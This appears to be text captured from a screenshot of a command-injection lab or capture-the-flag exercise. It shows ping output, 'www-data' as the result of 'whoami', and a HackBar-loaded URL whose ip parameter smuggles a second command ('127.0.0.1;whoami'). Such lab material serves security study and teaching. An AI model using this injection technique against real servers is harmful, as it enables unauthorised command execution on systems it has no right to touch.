 }
}
?> PING 127.0.0.1 (127.0.0.1): 56 data bytes 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.058 ms 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.049 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.050 ms --- 127.0.0.1 ping statistics --- 3 packets transmitted, 3 packets received,
0% packet loss round-trip min/avg/max/stddev = 0.049/0.052/0.058/0.000 ms www-data
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://121.5.62.30:7006/?ip=127.0.0.1;whoami
Split URL